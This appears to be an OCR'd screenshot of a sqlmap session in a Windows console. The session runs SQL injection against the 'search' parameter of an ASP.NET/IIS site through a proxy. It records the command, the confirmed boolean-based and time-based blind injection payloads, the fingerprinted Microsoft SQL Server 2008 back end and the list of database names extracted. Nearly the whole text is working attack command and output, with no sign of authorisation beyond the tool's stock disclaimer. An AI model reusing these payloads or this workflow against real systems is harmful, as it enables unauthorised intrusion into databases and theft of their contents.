 C:\Windows\system32\cmd.exe
D:\Program Files\sqlmap>python sqlmap.py -r "d:/1.txt" --proxy "http://10.243.18
4.39:8081" -p "search" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:34:42
[16:34:42] [INFO] parsing HTTP request from 'd:/1.txt'
[16:34:42] [INFO] testing connection to the target URL
[16:34:42] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:34:44] [INFO] target URL is stable
[16:34:44] [WARNING] heuristic (basic) test shows that GET parameter 'search' mi
ght not be injectable
[16:34:44] [INFO] testing for SQL injection on GET parameter 'search'
[16:34:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:34:47] [INFO] GET parameter 'search' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[16:34:48] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[16:34:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:34:51] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:34:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:34:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[16:34:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:34:51] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
HAVING clause'
[16:34:52] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
HAVING clause (IN)'
C:\Windows\system32\cmd.exe
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Place: GET
Parameter: search
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: STTP='KKK','DD','DD_R','PP','RR','MM','ZQ','ZQ_R','RR_R','TT_R','TT
'&ADCD=&search=1%' AND 5453=5453 AND '%'='&RadioType=Radio_QY&ReportID=Report11&
_=1423816421920
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: STTP='KKK','DD','DD_R','PP','RR','MM','ZQ','ZQ_R','RR_R','TT_R','TT
'&ADCD=&search=1%' AND 6420=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7) AND '%'='&RadioType=Radio_QY&ReportID=Report11&_=1423816421920
---
[16:35:03] [INFO] testing Microsoft SQL Server
[16:35:04] [INFO] confirming Microsoft SQL Server
[16:35:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:35:05] [INFO] fetching database names
[16:35:05] [INFO] fetching number of databases
[16:35:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:35:05] [INFO] retrieved: 10
[16:35:09] [INFO] retrieved: DTJG
[16:35:34] [INFO] retrieved: master
[16:36:08] [INFO] retrieved: model
[16:36:34] [INFO] retrieved: msdb
[16:36:55] [INFO] retrieved: ReportServer
[16:37:51] [INFO] retrieved: ReportServerTempDB
[16:39:08] [INFO] retrieved: StrongMain
[16:39:50] [INFO] retrieved: StrongWater
[16:40:40] [INFO] retrieved: tempdb
[16:41:14] [INFO] retrieved: YCDB